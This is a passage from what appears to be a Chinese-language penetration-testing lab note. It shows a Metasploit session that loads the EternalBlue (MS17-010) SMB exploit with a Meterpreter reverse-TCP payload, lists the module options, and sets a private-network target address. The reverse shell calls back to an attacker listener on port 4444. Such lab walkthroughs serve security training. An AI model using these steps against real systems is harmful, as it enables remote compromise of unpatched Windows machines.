 回收站
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
show options：发现只有RHOSTS参数是必须的
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Wind
ows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows
Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded S
tandard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.132.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.132.134
rhosts => 192.168.132.134
msf6 exploit(windows/smb/ms17_010_eternalblue) >